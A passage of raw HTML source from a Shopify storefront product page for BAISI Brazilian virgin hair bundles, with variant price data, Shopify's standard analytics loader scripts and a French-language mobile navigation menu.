10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","sku":""},{"id":39699743965267,"price":24100,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","sku":""},{"id":39699743998035,"price":26246,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","sku":""},{"id":39699744030803,"price":28822,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","sku":""},{"id":39699744063571,"price":12708,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","sku":""},{"id":39699744096339,"price":14139,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","sku":""},{"id":39699744129107,"price":16000,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","sku":""},{"id":39699744161875,"price":17860,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","sku":""},{"id":39699744194643,"price":19606,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","sku":""},{"id":39699744227411,"price":21639,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","sku":""},{"id":39699744260179,"price":23813,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","sku":""},{"id":39699744292947,"price":26389,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","sku":""},{"id":39699744325715,"price":14197,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","sku":""},{"id":39699744358483,"price":15341,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","sku":""},{"id":39699744391251,"price":17631,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","sku":""},{"id":39699744424019,"price":19921,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","sku":""},{"id":39699744456787,"price":22783,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","sku":""},{"id":39699744489555,"price":25073,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","sku":""},{"id":39699744555091,"price":26905,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","sku":""},{"id":39699744587859,"price":30912,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","sku":""},{"id":39699744620627,"price":33774,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","sku":""},{"id":39699744653395,"price":37209,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","sku":""},{"id":39699744686163,"price":13624,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","sku":""},{"id":39699744718931,"price":16487,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","sku":""},{"id":39699744751699,"price":18776,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","sku":""},{"id":39699744784467,"price":21352,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","sku":""},{"id":39699744817235,"price":23928,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","sku":""},{"id":39699744850003,"price":25989,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","sku":""},{"id":39699744882771,"price":28908,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","sku":""},{"id":39699744915539,"price":32343,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","sku":""},{"id":39699744981075,"price":35491,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","sku":""},{"id":39699745013843,"price":18920,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","sku":""},{"id":39699745046611,"price":21352,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","sku":""},{"id":39699745079379,"price":23670,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","sku":""},{"id":39699745112147,"price":26418,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","sku":""},{"id":39699745144915,"price":29166,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","sku":""},{"id":39699745177683,"price":32200,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6707161530451,"requestId":"0e4e542b-7439-47aa-97f7-386b04bf982f-1769025272"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"963b2325-56ce-4933-bc70-80fb9e2469bb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6707161530451,"requestId":"0e4e542b-7439-47aa-97f7-386b04bf982f-1769025272","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39699742785619,"productId":6707161530451,"productGid":"gid:\/\/shopify\/Product\/6707161530451","name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","price":"49.40","sku":"A1-0000080","brand":"hairbs","variant":"1 offre groupée \/ 10","category":"8A cheveux vierges brésiliens","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39699742785619,"productId":6707161530451,"productGid":"gid:\/\/shopify\/Product\/6707161530451","name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","price":"49.40","sku":"A1-0000080","brand":"hairbs","variant":"1 offre groupée \/ 10","category":"8A cheveux vierges brésiliens","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
